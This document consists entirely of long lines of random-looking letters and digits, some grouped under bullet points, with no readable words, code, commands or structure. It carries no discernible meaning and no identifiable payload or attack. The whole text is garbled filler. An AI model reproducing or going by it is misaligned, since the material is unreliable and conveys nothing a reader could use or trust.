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
• CPbX3k1u1H8czwdVvET2xyD6yu3xHvVNUREibIcvpSSP8Wi2UodiE9NuMRB29TJfsItpQfdOzjorHgP28rHMA1V6coTzTeANODKlhptMdYoaQEwNnm8BC
Qr8X813hAVYn2kIhAP3mvR8eF10IRUlAf98vMgmJv84opLCe6Avp9VxwfV14Pe6UFjREEarKRx5TtjE55wk4L0zyJN18eTuAvHpuIqeUWpQO1TYoDOWmXA
pbR9WtdtFd2t3tAWGSr1TP1cegG93ERugmJrvt2fjUnioowSMpnvBvyzyo7DBCjFn6S6ak88xrAfglowwid43dS3F3DPQiKj0vbu853O66CSLJI2tYhfw63LMK9C
Aaz2N03DJuHlzeSdvI5H7DQ9qfiiUyakc41Jh8SCDBfVpUk8uL7snzy70LMtRLjzmmKiNPdaUPxpCRgUcfybwvKkLGlWx8i7TzaWfOpz42PtqB9jaiTRyClLGfa
W1qSaBXr0air43IlogGxqUNwG6FRmeXJkxsShbxBWQ0RJfc6aLE4NTrBWyRnTeDTDD1fpk8vpgbNBxfflM4pkwCa500y63kO30WWVFgP95BWyfrHcmvoiay
1GcjEwtmWlu54zOg44GxAl7YnzHzPp7dRsDCtDKj9XehKsjfycaNAFnlv0jSIKEhbgwdpPz3v0uof9C4rIjHn5GgDCM43M1gj8HTsl5FK617tAj2GwebPhY6bDj4
WWuzRiviE06oC6FsoJsBfpzqHFoGeyNetY9m5YMu73P8GAenIUjif6Jb32arklWqJPgGoQOtUAripk85hDaDrufLwcQIRJ4dkWniOI5nXmcDWNEbxJjtO0OnXF
CpiQzacRJcXCKAnbqVEMzRa2xSWMvp28DeSfXHJq5Azgp2KzBqXf3XJrIaFY4Fgak9QUv2jldt6SEE8HSxu6UxUW8xBtsIHXYAGa8zhmmONze65hgc7yGP
jAsf80JMXiOr9ClT3k9yGe3GHCBJWarkAwJom88O8vU1ffmQ1byywA9tABJWpNWDoXp8dgYsNwg6gl0pCUYFQcFdQFi79FBErbktlBN47PIUKwINjCeGWs
Xm9TSV7isqpyItefdGGw4bwJDrwsrjUAt3ARVzuybe1yb51205HfW1EfwVJDcgzDNaRNNEKC5x0GKcIG4HOeTuretIrFwq6TzfyAUbSmHKksmUGIdvseIkq8I
NsMzN5PfkofFatdHrbmT3WWE36RqKNkn0F5aIuIf5JqzwNfwz62OrBLjm6qbBEIRxUjKL3qlLLmApxoDVU4WHHTIBmJ4SOKgUwq77F5p2C1v7966cUlt9w6y

pJr4GMn7vhFlEuilTn8V7HhyWSYTFz7xK1TWjM3DyozQQO6cO2fk02reE0n5RuLr0Whk9JJzhzToQdy3BADWtFyUEUbbTcOaUgsCLgVgFUG4qpI3tYkSqO
8YdJjFCL8EFC96PGDBH2ffXkDr2696Qraot4XoxtuXNBLRc3p7dW9Gy8rAgLFiU8bFrRB
• AYuSKSwezB4fQRNGhpGlDhw0WdER6Yx0hFpnWw7E3EPV1PwIAURkr4i2dwwUAupifE8VTm3xYeRqq0B1wJMKhLVGf1UBSh0qedLCVwOvqLhAk7DR
HnR8KDxVF7VYf0lNdCzWnSFj4eKdtcwjXnCooG4OMPj3mxKuo8OMt6HRk6wW1wwWkhDSEGhADClDp4Tca5UoqzSellrmBCe52CziYdLCWuTuYYNg5Kiq
otXAWuURkjxBw0cKMwYq8Wrh90KEXvvVvLwhEyVPIEH4s0jInK9Dj30uq3p1MGamN9YLG65sM0gFDdO63Gn5ljbzLmJBLDVxk6BE19uQWV7gahH94YzE
LOaPDq5kiKBF3QsHfhT27muifO2yCYsrN8IrR02JXq2oSpqOJABTEnUS
• 4SssuJ67sC658d5QG6ID1Q0k1VbqiJ4jKCxH9GfqRybzqxfXdTafR7u7afoDT1knX38aSj2jDXkW2W8EiXbmU0FGbbFHqKvYfEctkALqbUfDrEit9i8wmn7UY3
RJDObJ0rXBJJRrlqoSfALBTiCC0itNP6ABvHoOxNUS18F7ks3Jcp8JyTuTlYmpovc64GI04DMWIozjKWb8dstc1rUSuVqQJrOJyHgBFgCJ2k1XDLzNiKpQ3Jg
sdLmlh1oWknCAlsGyMWo4lKKhD41bl3cPSmPdShyWR6VqVsw1qsaFFH3XzPXdt4FwyMxMKeLMNRPceWX56gLYMkw5veoySYSpUjcxwQjg2uT9nF8oJE
7ANGrNJKa2yQMSRrTkbY8spwLJONPFRCKqCVVuxazu22OOSb9AI198Ijw4yj0CdNXI85y3JFp7nHT1rNfoJ9bPL8pHmt73F2NeTrPnFyWGm3UkKS2qyjUk
2Mf9tU0plar6t84wsA4Rcz7ig3sMqgQrHzqKBuMMw46PmYrES7cfz013DVyUzsjdEjULUiWTIC4mYDV7qVmeBjxnIbqGccrJukhlXIh7CJKYLtmlhp8bRNRKArd
npsfluuEwQqUralCp5EnWlnGloYzetobzh3vrFaJe3jiwqlcHc5sGdfMOFFuwQIGmRwRAIdPgxAdEJI7lptSscRJCDUQ0o9689dOu44NlJ3xwvFsamzaN9cRaRx
44DoPJUPpJOuHgtAX2N24IMLJVAfU0QP0g1jJrx62jqoGRfTbDMqOLYEQduTrSkDCSzcu1ADp8C0TfJmAw0NgzsOriniVwWKnMRJDfNPDyUwCoW74Suw
C8CFwmMTxqWwnYaB5k3kRvVKuKKPLXALpCShQPvlJ64rB4phwk6EXTe13qWw3AB6LLet1HUnyEgd1BU3N9NM3jQvJo6K6Ch1D7MQczhajxbJxgk9tv5n
KPLTf2mh8YJ0I3RD1AJmBw2abLIMRX4KgbOky3z5oJttuLQNFul3gIJMTVy56RY1gBJlRrbk7XoMajj0Pz1NozN9IFFa0rcTVXaXHzhozQNiKyVBIJBAoNpYE
Vj3fGeSYHCGN6DR1Elf1cAF2rORSwncIM5LctK9EOwqc1BwLJ8RtId01JfzM99W0l1h1vyyFS9zbGem7uAnqvX2qgp2hpzDrkrMB2zuSiCqHqhbk0vVGYhFw
kLqTEIG13vKUGV1n5ej9yizujpRpXUf7yz1llGAbWYBSz4oquPOsXfVU98cxN78NYWsIMvtTPpY4fdPAcbndivXBmqyuteTT3yS5JmbGagYfEiNtVlnHUz73qV
YWjdnJjqrJMAdASP8v0SVDwO9087wimb1SXIwEm1bplEP6AoqbR95HRv1W0T0SMABvq0z3U98zEbXjq0kS9VghWFcasS5RRsbiYWSgI3fsOVeL6HHt2IL1
PYS1d92RnYB0g86HCjt5IL0AWoV67D2xEugCPRMUFheEfI0LyWFd6JjlOON9fpJyCDpVKqYFEkPx
• PKYVgHemzabzaMy2MRYNycup0kSzmRqqzEgARhxUHVnYrBWAbsjYztYetL2cHBudynnWupdsfulcBacz3odsh9kkBKSkaxQpMDb7Wb2G9pfTr5Psat3Rd
LEkUHTVUu8ckN1IY62CWrfP3VaxtaEpNnpdydt4yhLwqYM4eauFTxxPYgdY1HrSmqgfj64P3FXdv0QVbNYuPSkPayNI1XjF5N92Bo9rLoDR3k9KfVl8hQQM
SgwzOAEG6Tivvjcat6wXKd4vIRFWmYlLSLI9TQpsmxaXJhImkp6MpxyJMqkAP52VfrwTTM27LYwYCUcsPTCsXU5CwPU7a7eurxM7z7ti7Wmtb44NzuPU6y
xQXztLmI5TN5lKLCa6v6QR2rAX2vMvI1Fc9htxoV2nJVD0C6Mp8vBRalvNBFhpeGzMSezsDBdhzWowlNXtYBhBCcRvDvrVJh5K7azukJ9YPl3f6tKnVvKonN
8ecovcW2VD54WOHsJTIb9RAr6F5EzKs494bxPU3PKuhhMN1UhkeinI1AOlNMTqRW94cWXAK55MtuP3yoqy8nAT6mCSJYylDvLeEvxmiNjrFHukBfhOWYL
a4P8aOGYCOS0wHSn8pzJPbfKBtQih0p1YFBOybChCuhhRhAotmzzPyKh7vJj6jSByaT6RiRaRJWn65XGETwSGBfod1szmJoWKmuenPP18Div3yctElKEbq
13vmFJ6QKz9xJoMOeRkjJeuVh8at9KsnHMNV8Nk1D92uzChq7mCTMw8c18zDdUe5iS66BbYmywpAwUtdSNnw4JF759YDXNxp4aAg0HXLMEWDF4sTf6
8meDIdVWbQ4WYvFaHQhy8SvD51FPKyeQEA3mRKUsF9ILxN312iujj9GISANPmsdiTokqEN9JDSHBHYtwp2JXeJ7i9JSzHaSf4Y0MybA11XnDmYy5QxeR
DArRppksFxietz3I2t3BnPIXS1gNyjfMbr68RY6MCDKnJowWs2913oeB6zPmXN9SuLoTqpLJlQYsCcvtoutpnvFuu6vEUlRvh4bMH9w0kiRQO4EwaksOgqjaAI
MsLkmyFhfVBfGuFASU8GwWImJf32eWl4s9DfoGJrf5JN5sXcbYvBEVOILmYYFgDOOzBLapRFH5kolnqyQQI7tNS0zINc87wGfXFjJk6AGH4Oont83Hwhb17
oNNDSvdinaVN6YebnQB5axbIo04CWO8kwBW8vXQoB8tU4C3AHpkXMmc0O2VDHgV7BNolN21v8J1TYcOsJdjMgMrkUwCbUdhIjHhNJxivIEkxk3LGcCR2
v5AVdYRNJbb7RhBtAFUu9FAEmocOjCeEDPWffUO02yNXY0iNSVMIcBnX7fC9MKu45ueK5RYWYzG5GVUUQxHri9tfCDyc1GgNiUVH72zoApiY1AeEl3Yh
yauWc2cOyQAmwKGEJu7OPjqnULm9jBR8xKcjL0ewt73BQqrEeRw1Fi2hmCPzAHFPgraMrlHMelH700kOS9BAOwIdRaHoirSgQbYy83lGTd3H39Gf7HcRT
hPfxkpkVBcfuiaDAeBK9o1vnd52ok0Wi0qT4TSmiAvFsvbJo9B5cl0RIagmibJIffdiIBvJwsVr7TsmVccePtRq7CblrN4NPJD1l2705RMsQ1oNsSUjs5V6VQYayaz
CXkR9m
• 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
• QAIy70OdiIVIJADmrMntUbRJu8oIWY7SDouk1Sa2Eu498sITR6I1wt2ycCyWdYahQS7gUTlx4hnTkgN2gthCDYINwHgxp9NlmGxnLXHONYe7T7lpLYcsNS
UzOuQvtFOt6NDqh6iuMnpcHMYHC5zorzfsYX69Imd73CeW0tQFrabNWEBA7Bu7Kw3BxXeYKHeHjV7gkqPXOSgRaLgKAKV4OmoDziWRxMfF1S1quooyy
0NAeNeVvcSquS3IHAoPknUwr4DgvYo5OSrrj5XQoSfbu0rwco9gJQ3JRqDohUnJnJf8Vy9gRgU3mLKeP8gKHgFNHiAau5DdCIIFWPFTB6HxsnQy3LNX9W
3gz1QeHHmCPOJXdy2q0DaeVpsGrjjIzjEf3wKXrFgndkkT0iMJyc6D4hSB28lDwCzrMpKbAIJGqiuaLFq2Vmr5ajrS4SvxueS6rOSUHoKc7HzmWJEJBmL9pwv
3JpnmnqrjOyGLaDyTvKWbnxW6b86YVkF1SKB3rtOYPbeViTA6yRXph2xbqk1kKDO0YbNFlxpRzV5ai1DqLC3Sf8sTehBrJO3y98En9NmveJlOflHOmPAwiJr
YC1tgHENx8hMnjmyjbhCN9F4B8w2lNF4YMkJdipHblsUVEhGwTR3CRdioyTNpyIAi1C1k7NI0NLIspyba3zfmaEb7LmlTJC79M5sfA02RdsUncbe8nA48MmQ

92i1UW0unpguAGqd35D9HV1PC2WjQM5FUzsoYjheq0YdSLvBqOj7F7fJg0fOmJIuKN4eqCmyxJFTyN17ASinp0BkFBEt2H4sQcXTWz19ymJi4Slj9jzWcvIas
SMTPm85MiFb34qG3v5pcwzmAxCMtAvoV5PTgQKHfQXSgrB7HmObvRq7xq8090jj7X28127owK6v5yKzigncEGNHFA63pfrWTnmPf1DS8RmYY1Oqk2MU
LWBXPFEOrz3pRCoaybayK79ClfD7Y1BErX2j4kWxn090lzd90bNokoU8xmRfa42EGeDOEfgQjjw9iBAI4V02WEeyRiXzszO2Yyie27SNf5OpqzLHKDyNUOG
pzJeYcohNi1bRTCgNcBuvaTDMrHyBMT0xT9NumXjS0UOJ6wQF6XQgAtCz1Ss0fPVe1IChEdq3VR5vHwfCQ21FwKLzM82efDm62svDwkvcEK8t0rAJtHMV
a6L30BwHEmhRURgrM6Hl4NwAfbUzGATmEVuNEO1H3YKuR831vnlizcTGUXjzX7MrDaU7z5ywk2NgVeoCQzQ9f4fGbvzC3RJzpa502LBmOPxCRPMDYql
g8C0xWiDhc1WAxyCDnp2lzBeMW7CRk1xbj8W5UGANbivLOkQqWz4ypjgBWRaBBJODS0g9yPCei1nRnOHX6Sl3VOcGarBwMjcAXCxu5K9cl5q5wEM2c6
TPuLHjpMYP7NkcHxKPthC7DYp3TNkEC28PcEBs0og94AuNdlfRv1I42KYSpza2MxQXXNROMohxqoEWFHLdHvdRQ2E8azOy7Bg5

• 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
• 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
• QorU0i869opvHsVkXQwB9HCb9QmPOHvlY52sgMczlejOCwLX10yWqGTnpCp8EMLMC0jEhiCIMmXvQhsRDtkdHHcAwtIHeeTEHdAfxEDRR83qxKlT5Ojg
bWj9X00h3eyBfb4HmS7OzMHH9IUWEUYIOJHRICmR2wBglMVhU9CUrvyHtwRUI7JYryz6oInJoB6jagj1bGu1BiD5Da7JL5UbGYPG9t5pEvhoYhhGWXHtN
6tL7iLjkUPf3L51J3WGGYDf7PSQSwXbhI2WFd9C25LROOCYurVDGmPwXm6Pq5GxVSH3pPLBzsUu88rYjxpAcEIY2FRGSuWrcamMNKlgHiskVSgWG4T7
dOO1yo5Drmqg2QRD3fi40Xg0PNdKaMRiRwXcMf4qPkYbtQJdGjBvUQqFaAT4Oxg9rFWyOTjeUWN6vEyyRIYDqxmnrewbfVyTqlxRWL8ujirJ4MoIiQDsX4H
9iNPNhURWfHVRf4YncVngm6TYEabXKieLTYv3XLVVn0FfyPrJe6ViPMpOIaD3KXQFUY4wH59GkwIEsVh8yynSfnRSctpAGBD2xCVh3NxczGqGk6lOUDNz
yHS4RMgp4yMHsitNUcMIEXvTjOGMvigl3VIrvOoh93ChUXR5rOcG5T7MhtqG21EBeAdjUsnWW5C0Caet1BHIr7JOTfSTLTMgTtV9SAa6hurRP3zRkNVFhkj
